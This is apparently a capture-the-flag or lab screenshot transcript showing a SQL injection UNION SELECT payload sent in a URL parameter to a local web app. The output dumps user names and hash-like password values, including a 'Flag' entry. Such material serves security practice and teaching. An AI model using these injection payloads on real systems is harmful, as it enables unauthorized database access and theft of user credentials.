 Not Secure http://192.168.0.19/?page=member&id=1+OR+1%3D1+UNION+SELECT+first_name%2
42
ID: 1 OR 1=1 UNION SELECT first_name, countersign FROM users
First name: three
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 OR 1=1 UNION SELECT first_name, countersign FROM users
First name: Flag
Surname : 5ff9d0165b4f92b14994e5c685cdce28